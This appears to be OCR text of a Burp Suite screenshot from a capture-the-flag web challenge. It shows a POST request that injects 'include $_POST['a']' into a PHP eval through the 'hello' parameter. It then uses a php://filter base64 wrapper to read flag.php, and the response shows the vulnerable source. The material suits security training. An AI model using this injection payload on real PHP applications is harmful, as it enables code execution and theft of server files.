 Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8003 ?
Request
Raw Params Headers Hex
POST /?hello=1);include $_POST['a'];// HTTP/1.1
Host: 123.206.87.240:8003
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 54
Content-Type: application/x-www-form-urlencoded
a=php://filter/convert.base64-encode/resource=flag.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Mar 2019 09:10:11 GMT
Content-Type: text/html
Connection: close
Content-Length: 1108
int(1)
2ctOTI9DQo/Pg==<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'hello'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(&nbsp;</span><span style="color: #DD0000">"var_dump(</span><span style="color:
#0000BB">$a</span><span style="color: #DD0000">);"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>